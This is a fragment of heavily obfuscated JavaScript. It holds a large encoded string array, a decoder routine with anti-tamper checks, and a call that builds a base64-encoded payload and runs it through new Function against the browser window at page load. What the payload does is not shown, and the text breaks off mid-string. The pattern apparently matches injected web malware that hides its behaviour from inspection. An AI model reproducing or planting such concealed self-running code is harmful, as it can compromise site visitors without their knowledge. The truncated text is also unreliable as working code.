DwBuXdzeTvrJaYsNLRCLrdz3DL','venND2vertfnu3DUuMLwreTPy3blmhDVtuHNEfPQvxnk','DLz6uNbkExDUvNPKsfPwyZjurMXOwvnJC0OXyZjvmu5y','EgPvBe52uxLJC0OZBgfvBvjnyLD0Bgrxrw5mq2r0utjZ','qxfvBfvUs1n0tuTeqJrovfPStenJm1rgwKrkEwTYvenN','yLDZnwjUAe9ArK5OsNL3BLfwtNjIr1Ppttjss1j5y3nk','vw5mq2rPwKv0Ca','CLrdz3DLrfKXwvn3BK16rNHJAwnWsZb3B01izZbnr1vZ','mvzeyJncwe5erKrkExDUzdboDLfxEhrHmffUtenKwfqY','mufUs1yWB2ntEdnHvZvRyJnJCeTyEdHlseu5wMX0tuTe','CeSWD29nsgCXt0rfC0OXrKXKmvfUs1n0tuTeqJrnvgD5','B01izZjorgTZsJjsrffhsw5lu3rns0rcne1uuMTmq2rV','wKDssveYouHkExDUvJffm1KXrLrImdvytKrgruP5D25I','qJrovePTtenKmK5duMXkEwTYvenND2verMHnu3DUs2Ps','Agfxog5lu3rns0rcne5ewM1mq2rbs2XkvKP5A3juq2D3','A3juq2D3zurAAK5tD25nm1zTwMLJCeSWD29nsgD5wMPJ','y3blmhDVtuHNma','CvvSvw5lu3rns0rcne5etMXmq2q2wvDSDKP5A3juq2D3','uuP5A3juq2D3zurAA1PdD25Are5HyKnJCeSWD29nsgD4','BKTtDe1lrei0tvroAuXdzg9HmMq0sNLRCLrdz3DLrfKY','tenKr0PvtxfkEwTYvenND2vevMTzAxDUuunWu1zty3bl','Adnmsg9WtZmWC2mXDgHoAwD3zurgALLtD25nEKz4y2LJ','u3DUuunWu1zty3blmhDVtuHNEfL6A3nkm1KWsKDvBKTt','zurvEK5tD25kBdq1vLnJCeSWD29nsgCYt0rJC0OWmgXH','mhDVtuHNEu5etxnkEuy2zwLfBKTtDe1lrei0tLrgAuXd','m1PgtKrImePytKzJBKXdzhzxBLjRvwPODMiXzfbvEwnZ','m0XdzfbAvtL1sNLSzeTiAgjzvfvVtuHNmfPhrxnkmwnW','vZKWsNL3BLyXrNfmmwrruKDSwe5Tmg5mq2ryvvHwsvz6','rvyXqMXkExDUuLHJDLPfD3PJr1jlwvnJC0OYzgPHr05u','ttnwBvPPy3blmhDVtuHNEu1evxnkEMrnvMTnBKTtDe1l','sNLRCLrdz3DLre0Ztvn3BLfxuK1tq2nWsZb3B01izZbA','CfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnrAxHe','r0PvtxfkEwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5','De1lrei0tvrvEG','qJrnEKjRtenKqG','zeDstvj5y3nkmJa0yNPAwe5TvKXLvMnUtenKwfqYEgPv','BKXdzfHvvgX1vNPsA1KXrLrImevUtenKrfuYCZfHEKiW','venND2vettvAAxDUzwXKrvndy3blmhDVtuHNELL6y3nk','u0HguK9dy3blmhDVtuHNmLPQuxnkmwnWtJbnBKTtDe1l','sZb3B01iz3LABuvZsJfrEvrSA25lu3rns0rcne1Twtbm','EK5RtenKs1jQzg5kEwXKtevsyLztz3DLrfeXtKn3BMfh','B25lu3rns0rcne5QqMPmq2rsuZnKvuP5A3juq2D3zurv','EMXStenKDfffy2XkEwTYvenND2veuMPoAxDUtxPgEgnP','nvPyAgTvre5RwKvSEeP5D25ImJfYuKDrD1PhuLvzu2nZ','t1n3BLiXDfzpq2nWsZb3B01iz3LAv01ZsJjOwMjvz25l','zfC1AMrhBhzIAwH6teHrC2rtEdjmsgnZzun4nuTyDhLA','A3juq2D3zurvEfPtD25LBgrfu0nJCeSWD29nsgD4t0rz','n2ztAg1KvZvQzeDSDMjPAgHmr0LWztnAAgnPqKXqvJH3','DuTitxnKq3GXteHzC2r5EdrmsgTZzwL4qKXfsxnrEwW3','r1zRtenKB0TurJrkEwTYvenND2vetM1pq3DUyunREgvd','tKfzAwnWsZb3BW','De1lrei0tM1fneXdzfjtm2rvsNLRCLrdz3DLrff3wxL3','BKXdzhfIvZLrvNPAnvKWwKHkExDUvJfgmMmYEfrIm05Y','t0C5Evz6wNDzmvz4sNL3BLOWEhvImMWZvNLJC0OXzfjp','mwrtuM1sufDguM5KBKvUtenKALDhAgTsmJf2vtfKue5d','mNrxvJfkEeP5D25IBMrZwKzAAwnhuKTJu2nZsJfKu1ne','rei0tKrJEuXdzeHxmvu0sNLRCLrdz3DLreKZtwL3BMft','zgHmq2mYywPcwuP5A3juq2D3zuroBvPPD25kBdq1vLnJ','BMfgBhrtq2nWsZb3B01iz3Pnr01ZsJffB1Dvtw5lu3rn','mNr6sNL3BLyXqK9ArxH0yNPcCgjxDdnkExDUvNPJmvvU','vZK0vNPvmeP5D25zmLjZwtfkrgeWDhvJu2nZsJfKuLzT','D25JrZfYvvDABMnhuLvwEwnZsJi1s1fTtLDvmNn3yvDf','BKjRvM5OAgrSyZfpq2nZsJjKEMvhtLzvmNrZyM5fBKXd','De1lrei0tvrREeXdzeLLrMr6sNLSzfbxwJfIBu4WyvC5','twPjmKXdzejArxHjsNLRCLrdz3DLrfjPtKn3BLrUvLDz','q2rjy1zfneP5A3juq2D3zurgAu15D25ur0PuzgLJCeSW','z3DLrff4txL3BMftvxLlAwnWsZb3B01iz3LzALLZsJb4','Dfffy2XkEwTYvenND2vesxLAq3DUwvzRAe1dy3blmhDV','sJjsBeOXmg9KvNrOtLnND2veuxHou3DUtxPgEgnPy3by','venND2vetMHnu3DUyunREgvdy3blmhDVtuHNELPTsxnk','zffmmK5xvti5rLz6vM9zmdfOsNL3BLLvtNzumwmWutfK','owPtmu5Yvdnkra','BKPSndvwu2nWsZb3B01iz3HArffZsJjgwKLuqw5lu3rn','t0C4D1yXqKXkExDUwJfoCMfgyZnnmK5uu25fBKXdzg5v','rejpsNLRCLrdz3DLrfjTt1n3BKTywMHtAwnWsZb3B01i','y3nkmNHUuKzor09hDeDkExDUvJfkv1KWmxrHm0jcutjZ','sfj0sNL3BLyXrK9zmdvuyNPgwe4ZAgPsmgnUtenKwe5i','Be4YsNLRCLrdz3DLrfzOtxL3BLnRwtnAEwnWsZb3B01i','tvrsA1z6zenzmgXOsNL3BLLQrLvzmwmYu3PzBKXdzgHu','vK5Vuti5qLLTrw5mq2rYwJfbngvxmxjLq2nZsJncvgiW','C0OYAfPIvwDUs1n0tuTeqJrov0K1tenKCePusxfkEwTY','u2nZsJj0wfjTuK1vmJKXvJfkveP5D25wmuPVwKvKALrh','CLrdz3DLreL4wwL3BLnirLjpq2nWsZb3B01iz3LnEMnZ','sJnkvgf6rLHvrfjtwMTJBKXdzfHvsev6vNPKA1KWnxrH','z3DLrfe0tvn3BMftvxLlAwnWsZb3B01izZboBu1ZsJb4','q2q2vgPSs1yXsNDArLzisNL3BLPTvJjrwgruytnnBKXd','rwnUtenKwe5UAgPvA3r4wLzKuvv5y3nkmwrqwMTWwfvR','txnkmduXvM1jBKTtDe1lrei0tKDfmuXdyZjHAKjzsNLR','rfPPy3nkmMHpu0HWr1uYDdfkExDUwwS1swnTuxPvEwnZ','s0rcne1Qstfmq2nXtKvvBuP5A3juq2D3zurwAu1dD25o','B3PwELj0zwLJC0OYoxHKr1jsuti5BfyXsxDkExDUwKHK','BLPUwKrLv3aZwLnJC0OXzfnHr05lvti5nfz6vNDzmgXi','C0OYtKXtBu5pvtjZCLyWouHkExDUvNPKr1PfCeXKveO2','zfHovxbQvM1AEfnSzfbrEwnZsJj0vgiYnvHum1zpvNPs','sLnJCeSWD29nsgD6wLrzC0OZCfHsrwDUs1n0tuTeqJrn','BePwsNLRCLrdz3DLrff3tKn3BLfdCfnwu2nWsZb3B01i','y3Pnwez5sNLRCLrdz3DLre0YtML3BLfdCfnwu2nWsZb3','AgnPqMHoEJfOtMP0EvPyuJfJBtrNwMX0Ae55z3DLrfKX','AwnZsJfJm1LRnuzxvxrQsNL3BMrUwNrzmwmZy0Dos1z5','DvPhotnmrvzIvMLND2vetxLpu3DUzw1gCgj5y3byu2SV','s0rcne0Yttfmq2rUvJfSEKP5A3juq2D3zurrEu9tD25o','A3juq2D3zurwAfLtD25tAZrTvKnJCeSWD29nsgCWt0rn','ExDUyJiXCLeXzfjAr1jowMS4BKXdzhrpr3q2wMPcC1Pg','wJfpr3rfsNL3BLOYmxjzvMmXv21ot1niA25mq2ryvuzk','wevUtenKwe5iAgPuBvy1yMXKugvty3nkmwrrwMPswe5x','twL3BK4WEfDrEwnWsZb3B01izZfnv01ZsJnWwfjfz25l','BvjPvdjNBLHwC3DLrejKs1r0ouXhnwXKEujWs0y4D2ve','Agrhvw5pmZbZzeDOCgmXC25KBKjov1vKBKOXmdLkmxG0','A3juq2D3zurAA1LPD25IvuzVtLnJCeSWD29nsgCWwLrn','y3nkmKzuyJnOwe5hmuLJv0vUtenKwfvvnwPvBgT6wKzk','mK00yJbwwe4YrtrKvwnUtenKwe5Tmtzwmujyv1zKuMrt','B0TurJrkEwXKs0vnCe8ZmdDJBvyWzfHkDuLfvMjwAwD3','mw1KvZvQzeDSDMjPAeDlwhqYwvHjz1DQmvzpm0PSzeHw','mJLPywPOCLnty3nkmK5jvM1ov1eYDffIr0vUtenKrvuY','vgXoCLuYmxHkExDUvJfgrgngyZfwBvjryLC5tKP5D25K','zfC1AMrhBhzIAwGZteHVCguZwMHJAujOt0qXAe5QDhLA','m0XdzfjlrMXesNLRCLrdz3DLreuWtML3BLjPvKrlAwnW','vKP5A3juq2D3zurzmu5dD25vvxqZvKnJCeSWD29nsgD4','wez5sNLRCLrdz3DLrfv3t1n3BLfxuK1tq2nWsZb3B01i','u0P5A3juq2D3zurrnu1PD25wrePpv1nJCeSWD29nsgD6','rKP5vuC5wfvUuMTtBtf2y1zKuMjty3nkmLy0vw1suvnx','vKvoDMjgyZftrvvUtenKwe5uzgTwAZq0wM5KweP5D25I','s0rcne16sMTmq2rOv1nfD0P5A3juq2D3zurzne1PD25k','Efbty25mseK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLN','A1vwBdzom0PisNL3BLyWowLKvMrtt1vAwe5gy25mq2ry','BeXdze1zBe4YsNLRCLrdz3DLrff6wxL3BLrUsNDvq2nW','zfnArKzTwvnJC0OWsLrHmgHyvwPsu2fxrw5mq2ryvuHc','BfHovgrQuJnfBKXdzhznr0zYyvHAueP5D25wmujdwtfs','AwnWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1POy2Lcvfbv','EwXKs0HNCe8ZmhnKvNrps0rcne5QrxLmq2rVytjKneP5','vxbhwKzoDgeZwJnzu2nZsJnwBvDTuLzKvvPQvM1fBKXd','mhDVtuHNELPevxnkELPXtuzNBKTtDe1lrei0tKDrmKXd','A2nUtenKDLeYDg1wELjtwtaXs1Lty3nkmKPkuJfwmMjx','tMnvtNjwq2nZsJnKA2vhuK5Iv3q0zwXJBKXdzhnurgrQ','BvjowwXWALqWmu9ArwXuyJjgwe4YuMTuBLPOsNL3BMeZ','y3LNCe8ZmhnArNrns0rcne1QAZvmq2mYywPcwuP5Bgrq','BKXdzfHum1O2yMToCMrSzfnJu2nZsJfKuwjxCfHoBMHQ','mhnxEKi0tun3D2vewxHyu2TWsMLABvCWD29nsgCYtMPb','v1PPtenKAgfTrwXkEwXKufv3B01izZboBvfZsJbzBff5','BgmWy1nJC0OZwLrHmuz1vg5cA1zwy25mq2rytNPsDvyX','DeP5D25Km2rxwKvVEvDTuLrsEwnZsJjWvgf6BfHvsgHR','BZrHmePVy1nJC0OXyZfAvfjyvhPcD1yWouXkExDUvJfj','wMTtvwnUtenKDa','rgL5uNe','zfHuEMHpvNPsu1KWnurHmKLUtenKAK1etMTtmu52y2XJ','vNDArKe0yJiWBKXdzhLIv3rfvJa4ngmYDhHkExDUywPO','mLnAtvbICq','uNbImJrVy3LSn2nTvJbKweP1suHnB0TuDdLmr1jIvenN','tenKs1rPwLvkEwTYvenND2vetMToAxDUtxPgEgnPy3bl','vdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLcEMzi','AvuZww5lu3rns0rcne5ezgTmq2rVytjKneP5A3juq2D3','q2r0vfvkA1iZuLnArtLisNL3BLKYuLHnm2m0yJnzBKXd','BMftvxLlAwnWsZb3B01izZbor1fZsJiXqMfevw5lu3rn','ttLqvdfPs1DkEvPxrNjpmLzZyZjvz1LwC25Jsfz6yunK','s1n0tuTeqJroveKWtenKswvgzhPkEwTYvenND2vesxPn','mujRwKvOtvzTtLznm2TUtenKAwjxodvwmdLivKzJm1Pt','D25wmujuyMXJmvjTtKLpr3qWsNL3BMjxvxzzmdvuytnA','zZjAAK1ZsNPnEgnysw5lu3rns0rcne5xsMTmq2rusvzS','wKDfC0OYz3bnwgDUs1n0tuTeqJroAK14tenKBLyXBhPk','venND2vewMHAq3DUwJfKwMn5y3blmhDVtuHNme1erxnk','t0P5D25KrgHYtvzKu1fTtKHzmu1UtenKwe5TEgTvEKyW','rMX0u0nJCeSWD29nsgD6t0rvC0OXrKXKmvfUs1n0tuTe','mwrsttjsu1KYstjsBKvUtenKALyWsMPtvZfYzfD0weP5','mLzTvJfcEfLwzfnoq2nZsJfKufnTtLzvmJK0vNPsmfKW','qxPmq2mYywPcwuP5BgrmsfzIvgLND2veuMXzAxDUu2S0','BLz6uLnArtH3zvD0nfj5y3nkmJLlzfzsqLeYouHkExDU','z3LnrfLZsJjOwMjvz25lu3rns0rcne5uuxDmq2rcvJns','vLz6vMfzmdL4sNL3BLOYAe9ArtvjtJjssfj5y3nkmNbn','vvzoDLDgyZjsBu5ry1nJC0OXzfjtBvjkyLC5v2fStNjK','sJfKuwjhtK1prZLOvNPsBvjPy3nkmLP0ytfkwfviuMTu','z3DLrezPwvn3BLiXDfzpq2nWsZb3B01iz3Pzv1LZsJfr','qJroAKKYtenJAW','wfn3BLP5y3bpm0PSzeHwEwjPqM1xmKv3s0rcne1QwxLm','vw5wv1yWowHkExDUwLv4vvfytLrHm2nUtenKCLLxAgPu','uxHpq3DUwM1KtfrPy3blmhDVtuHNEfPeA3nkmMTStwLV','r1PoyLnJC0OXzffHr05vv1DsA1ziyZrkExDUvJfcwuWX','C0OYuKrrr0LUs1nRCuXyqMHJBK5Su1C1meTfC29nsgD5','mtGZnZK3vg5QuerN','txPrmKXdze5kv2HpsNLRCLrdz3DLre16wLn3BMfdA3HL','y2HLBM9OsNLRCLrdz3DLre0WwKn3BLPetMfIq2nWsZb3','ztjgyKOZqJfJmMDUwfnOAfD5zhPHr2XTzenKzeTdA3bp','Aw9Us1n0tuTeqJror1L4tenKB0TurJrkEwTYvenND2ve','reL3tLrbEK16AgPxEKi0tuyWC1PQmwHlmLvZwNOXzK1i','CeSWD29nsgCWtwPzC0OXuxLuBgTUs1n0tuTeqJrnv05S','y3nkmfz0ytaXA01gsMTvm0vUtenKDfrUrtnIAK5usNL3','zfbvm05ytMXnBKXdzhHzBxHRvKvoCK4ZvKHkExDUvNPA','C0OXzfjurtvQuti5tLPirw5mq2rczdnAAvyXrKTArLzy','zhLpr3rdvJfgwfzhmvHkExDUyMTWu1KWmurHELPQuNLJ','rgH2v1DWrgeWB25mq2rXzurwCLz6yZrvq2nZsJjAmK0Y','oxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZy0n4','vu5YyuDAtwnhuLfzu2nZsJjOrgeWCfHoA1PQvgTRmeP5','BLjxzfLxr1e0ytjswfvgCgPsm0zHwtbSDgiWtLHvvMrz','sMTmq2nXtKvvBuP5A3juq2D3zurzD1LPD25LBgrfu0nJ','zfHvAKy1vJfgvq','ywTSAvnUBePkExDUvJfgtffSyZfuBvjiuti4m0P5D25L','u1j5y3nkmK5eytjoDe1dowTwrwnUtenKwe4XsMPuEKPm','nKP5D25ImJfYvuDvD1DTuKXwEwnZsJfJmfqWCfHvvfjm','y2TWnu1Py3nkmePeyJjKwfviwM9HA2nUtenKwfvhCdrw','A1zRtNzwr3r0yxPvBKXdzhrvmJG1vJffD1mXyZnLu2nZ','mdeWvw1stK1fog5mq2rytMT4s2jRCdvzEwnZsJnovgeY','ne5xvMHmq2rlvuyWmKP5A3juq2D3zurjm09dD25zv3bO','sNrHmePytJjOALvwtNzoEwnZsJncrgeZsLHvBhbRvg5N','De1lrei0tLrKBeXdzg9HmMq0sNLRCLrdz3DLre5QtwL3','sNL3BMngCg9zmuzeytiXC1j5y3nkmfj5uw1stLuYDhDL','s1yWovPUvNvzm1jWyJi0B2n5Edblwhr5wLHsmwnTngDJ','CvrTBeHvmdbUtenKwfvfwMPtse5VwKu0Evj5y3nkm1je','AwnWsZb3B01izZfAv01ZsJa1mvzTsw5lu3rns0rcne1T','re1xB3DwmuPxwKvOEeP5D25wmuK1uJfKu2fQrLHom0vU','q0P5D25wELP1tLDAEgnwvw5mq2rVyLC5svyXqJfprMmX','uK1Iv3n3y1vJBG','mhDVtuHNEe5QA3nkmhbpsMXrBKTtDe1lrei0tKDwBeXd','wfvUAgTvmMCWsNL3BLyXrJfIrMmZtdjosu9hDenkExDU','nvrImdvVvtj0EeP5D25LvZf2tJfKuwjUtNbwEwnZsJbz','ytfcDK0YuMTtmKvUtenKEK9hDeLwmdH2wtaXwwvty3nk','vJnsmeP5A3juq2D3zurgAK15D25zvMTOtunJCeSWD29n','BLz1wtnsCgiYngDHAwH6teHrCguZwMHJAujpufv3C2ru','CfHoAtLQvtjfBKXdzhbAr0zzzdiXDLLty3nkmwrryMTA','muPmzNruDW','wKuXBvvTtLznm0vUtenKwe5eqNPwEMr1zw1WAeP5D25H','vZuXwLr0ALLytMXkEK1Ut25AyLztz3DLre14wLn3BLze','sgD4t0DrC0OWAdrwm01Us1n0tuTeqJrovgSWtenKqLPf','z25lu3rns0rcne5TtMXmq2rss0zSreP5A3juq2D3zurr','vgresNLRCeT5zhDkmtbVuJf0weTeqJrnAKu0tenKs1vg','EMnZsJbgwgriuw5lu3rns0rcne0YrMPmq2rjzuzKEKP5','wKzcAeP5D25HmwrtwtfgrgeXCgTzu2nZsJjODgeXrMLr','wNrImg9UtenKCe1dowTuv012wKu1EeP5D25Irxr1y1HK','u3nYs1H0EuT6mg5ku2nYs0nJD01dy3jIrNnUwtjOAgnR','A3juq2D3zursALPtD25tBejKtMLJCeSWD29nsgCXturn','venND2veuMXnAxDUuvzKmgrdy3blmhDVtuHNmvLuuxnk','wtnsCgiYng9lwhqYwvHjz1rumwznsgD5turvD016ttrA','ExDUuLvoCLjgyZfKr05suti5m0P5D25wmuzWuLzJmu4Y','ExHRvZb3B01iz3PoreLZsNPnEgnysw5lvJa5venND2ve','rMXnu3DUvvv0m1zdy3bmr1jIvenND2vewtjpq3DUwvDW','AgTmq2rjzuzKEKP5A3juq2D3zursAfPPD25rvMqWzenJ','B2jQzwn0','EwTYvenND2vertfAAxDUsMT3me1ty3blmhDVtuHNme56','B2n5Edblwhr5wLHsmwnTngDJEteWtZmWC1PgDe1lrei0','C0OYtxLvr0PytMTouuP5D25HEKjuu21NEK9dy3nkmLj5','m1zdy3blmhDVtuHNEe9evxnkmLf6v213BKTtDe1lrei0','sNL3BLLRBeDzmvK0yxPkA1j5y3nkm1j0ytfgwe5iAgPu','zhPIBgXgsNLRCeSZqMHJBK5Su1C1meTfC29nsgD6tKrf','we5TuMTwvK52yunJC0OXzfbovfPyvuzcCvz6wJvkExDU','BKTtDe1lrei0tKDnD0XdzfrjvMXtsNLRCLrdz3DLrfL5','mtDMvhqXvZa0B01izZfnAK1ZsJjABLmWng5lvJa5wMX0','CeSWD29nsgCYww1vC0P6txHJweLUs1n0tuTeqJrnvfzO','CeSWD29nsgD6wMPRC0OYwM5tmdrUs1n0tuTeqJrorgCY','Agfxog5lu3rns0rcne1TwxPmq2mXvezssuP5A3juq2D3','yZjorfzyvuDSsLyWotvkExDUwLzoDLDgyZjnrxaZvNLJ','EwmZuJfKBMq0zvHWqLfRtKvsvvPiu0vSs1mWEe5uAZLr','rLjpq2nWsZb3B01izZbzv1vZsJfgtgqXuw5lu3rns0rc','De1lrei0tMPnmKXdzgTnmxbZsNLRCLrdz3DLrfL3txL3','u3DUs1HAAfnPy3blmhDVtuHNEe56z3nkmMHAyLvNBKTt','sLDUvw5mq2rSy2TWALrhmxzvmwmYvNLJC0OZz3DwmgXy','wK1wEMqWwtbVna','sMW0nvzty3blmhDVtuHNmu1xwxnkEK4XwM1zBKTtDe1l','rgrQvM1AnvLwzfbIu2nZsJnOvgeZtLHvvxbQu1zKBeP5','u2nWwfqXBwrxnwPKr2X2yMLOEKXiuxbLm0PSzeHwEwjP','y3nkmLzUuZfABG','CLrty3nkmwrrvg1stgjxohjIA05YwMLJC0OXzfnIBe5y','u0WYuKHurMnUtenKwe5wsMTusfPuzvvoEeP5D25sA05Y','yJjRBKXdzervmJG1wLCXCLzhzeHkExDUyvCXCLPwyZbx','C0OYzfHxwe1Us1n0tuTeqJror1K0tenKB1DxmuLkEwTY','zZfkEwTYvenND2vesMXzu3DUvdjwugjPy3blmhDVtuHN','D2veutvzAxDUwM1KtfrPy3blmhDVtuHNmfPeA3nkmhbp','sNDvq2nWwfnOneXeqJrnv0vWs1r0ouTtEdjqvZvSzhLc','sJfJmMjhuK9Kmu5czgXJBKXdzfHvBwHQvtngA1PfB3HA','yNPjBKXdzfHvBLjQvMToDLnSyZfsrKLUtenKnMqZCe5w','A25mq2ryvvrwvvz6vNDzmgXuyJfNBKXdzfHor2HRvgT4','me5uytfsA2vgwMTvBgnUtenKA1rTvMXHBMq1sNL3BLz6','ELjysNL3BLyXsMfArta0yNPoAvuYDgTkExDUvJfgt1KW','B01iz3Love1ZsJjgwKLuqw5lu3rns0rcne1Qstvmq2rc','munwEMn6wtfAEeP5D25HvZfYvw1gDgeZrLHvvZbUtenK','tLPwEMDUtenKwa','mwmZv21suK1vtKXKrMnUtenKDfuYDdjAmu5YvvzKuvr5','vw9Us1n0tuTeqJrorfv4tenJmvrguKLkEwTYvenND2ve','A3juq2D3zurkBe9dD25rq3btvLnJCeSWD29nsgCXtMPv','BKTtDe1lrei0tw1kBuXdzfrjvMXtsNLRCLrdz3DLrezR','EwjPqJjxmw9VtuHNEvLQtxnkm0zftuu0BKTwmg9sAwS3','wKvSB1v5y3nkm280ytbwwfvUAgPtm0P4sNL3BMfhmxjH','mhDVtuHNme1Qqxnkm0zftuu0BKTtDe1lrei0tvDfEKXd','AKfUtenKA1eYC3Dzvu5YvLzKu1v5y3nkmNb0yJbswfvU','AwnWsZb3B01izZfpr1vZsJiXqMfevw5lu3rns0rcne5u','qJrnEK14tenKEfjeqK9kEwTYvenND2vetMHAu3DUsMT3','ttvnAxDUvNLRm1f5y3blmhDVtuHNEfPhtxnkEvjis1zZ','tNjvvMmYwKDotfeYohLkExDUvJfjELPgwM9sBu5qyuzn','A1nwtNjJrvzysNL3BLLQAhjwv2Xou21stfz5y3nkm2XV','sNLRCLrdz3DLre5Qt1n3BLzurK5AEwnWsZb3B01izZjn','r1zTyvC1BfPdBdDHv1LVwhPcne1Qqtfnre16t0DsyKOY','EK9ez3nkmJfcyurvBKTtDe1lrei0txPsAeXdzdzzv2X2','y25mq2rytKHsA1rutxDorMmXtKnJC0OXyZbKAZu1zev0','sxnkm3byuKvNBKTtDe1lrei0tLDrEKXdzhHsrejpsNLR','yKnJCeSWD29nsgCXwxPrC0OXrw9xvu1Us1n0tuTeqJro','zhPIBgXgsNLRCLrdz3DLrfuWt1n3BLv5rLPvAwnWsZb3','mezyzeHrBKTtDe1lrei0tvDkBuXdzg9HmMq0sNLRCLrd','zeXgC3DLreLZtuHNmK0XmhnxEKi0tun3D2vewMPyu2TZ','AhjsEwnZsJfJmfDfwKDxBwXgsNL3BLz6wM1rBvz6wvDR'];var _0x3071566u=_0x3071566d;(function(a,b){var q=_0x3071566d;while(!![]){try{var c=parseInt(q(0x36a))+parseInt(q(0x16a))*parseInt(q(0x229))+parseInt(q(0x1d1))*parseInt(q(0x220))+-parseInt(q(0x22f))+-parseInt(q(0x34b))*-parseInt(q(0x1d0))+-parseInt(q(0x1e0))*parseInt(q(0x260))+-parseInt(q(0x2a7));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3071566c,0x4f740));var _0x3071566e=window;function _0x3071566d(a,b){a=a-0x149;var c=_0x3071566c[a];if(_0x3071566d['FCXmgz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3071566d['yftdXh']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3071566d['VaeZey']={},_0x3071566d['FCXmgz']=!![];}var e=_0x3071566c[0x0],f=a+e,g=_0x3071566d['VaeZey'][f];if(g===undefined){var h=function(i){this['abzoQc']=i,this['rWvvgI']=[0x1,0x0,0x0],this['YkzjyF']=function(){return'newState';},this['wxFbYk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VnRdrQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KnBlvf']=function(){var i=new RegExp(this['wxFbYk']+this['VnRdrQ']),j=i['test'](this['YkzjyF']['toString']())?--this['rWvvgI'][0x1]:--this['rWvvgI'][0x0];return this['EuTEXU'](j);},h['prototype']['EuTEXU']=function(i){if(!Boolean(~i))return i;return this['qmbWUj'](this['abzoQc']);},h['prototype']['qmbWUj']=function(j){for(var k=0x0,l=this['rWvvgI']['length'];k<l;k++){this['rWvvgI']['push'](Math['round'](Math['random']())),l=this['rWvvgI']['length'];}return j(this['rWvvgI'][0x0]);},new h(_0x3071566d)['KnBlvf'](),c=_0x3071566d['yftdXh'](c),_0x3071566d['VaeZey'][f]=c;}else c=g;return c;}function _0x3071566f(c,d){var r=_0x3071566d,e={};e[r(0x348)]='object',e['Nlxdh']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3071566d,n=typeof window!=='undefined'?window:typeof process===f[s(0x348)]&&typeof require==='function'&&typeof global===s(0x17b)?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1bc)](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f['Nlxdh'](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3071566f(_0x3071566e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIwNTAzMzhjPVsnb2V1Z2R1a'+'ScsJ3BjcGRSOG9vV1FPJywncW1raFdRN2'+'NIWkMnLCdoQ2t3V1IvZFB2RycsJ3Bta2d'+'wTXBkUUcnLCdBdWxjSkNrcFc3R3doMk9z'+'eUNvTldSeGNSVycsJ2U4a2NnbWtyV1F1J'+_0x3071566u(0x203)+'tXNm5sJywnYnVIWkVTa2onLCdCMVQvV1B'+'0ZE1hJywnbENrRldPQzFXUG0nLCdFeFZk'+'VWVCZFZhJywnV09OY05ta0ZzOGtGJywnV'+'zVSZFZmaThXNWUnLCdXNFBjd0h1OCcsJ0'+_0x3071566u(0x20c)+'sJ2VXbGRWOG9ZV1JDJywnZGNaY0ltazJw'+'cScsJ2F0cGNWQ2tLZVcnLCdXNHlUVzZqb'+'WNxJywnVzRxQ1c0VDJscScsJ1dRU3VXNG'+_0x3071566u(0x1c8)+'UZ1c1UzEnLCdtYzNjVENvK1c1dScsJ1dQ'+'WmNUU28xVzd0Y1FXJywnV1BiOGQ4a0tXU'+_0x3071566u(0x1a9)+'hkSThraVc1MGhXNU93VzUzY044aysnLCd'+'sQ29aVzZpWnJHJywnVzZpL1c1RDJwYScs'+'J0JOUDFXUlJkSkcnLCdoQ2tWVzVGY05HM'+'CcsJ2JTa1FXNVpjUmQ4JywnV1EzY0lDb1'+_0x3071566u(0x338)+_0x3071566u(0x241)+'OGtHV09xVmxXJywnV1BuNWpDazdXUjgnL'+'Cdkd0RnVzd1NScsJ24yU1JsMHknLCdXUF'+'RLV1J2blc3RycsJ3piRmRMOGt4REcnLCd'+'wcXRjVThvelc1cScsJ1dSR3hXNzNjUjhr'+'RCcsJ29HOHN1bW9zJywneFNrRlc2eGNMQ'+_0x3071566u(0x2f4)+_0x3071566u(0x1a1)+('UkJjTUNvOVc1WHcnLCdXUE5jR3F4ZE9LV'+'ycsJ3lHN2RIQ2tNcWEnLCdXNDNkUk5kZF'+'BTb2MnLCdXUTdkSUdycHVHJywnV1A4aVc'+'0ZGRSU29UJywnY0NrN2c4azJpYScsJ1c2'+'UmRJOGtjV1FkZFNzM2NUY2lNd01INCcsJ'+_0x3071566u(0x1a2)+'csJ0VmWmRLTEZjS0cnLCdnWkNzdm1vdic'+'sJ3VDa0hnMUJkUlcnLCdxQ2sxVzZCY1Vt'+_0x3071566u(0x19b)+'1JWZEdhJywna04zY0hTa2pXT1MnLCdsTG'+_0x3071566u(0x313)+'XNWFNcScsJ1dRbTVXNVpkSm1vWCcsJ3NT'+'azNtaGxkSnEnLCd5OG9ZcDhrcWNhJywne'+'GdKZElLRmNNRycsJ3dDb1lnbWt2YVcnLC'+_0x3071566u(0x316)+_0x3071566u(0x282)+'a1ZyYScsJ3lDa0NXUUJjSVdHJywnV1J4Y'+_0x3071566u(0x158)+'ZudkZ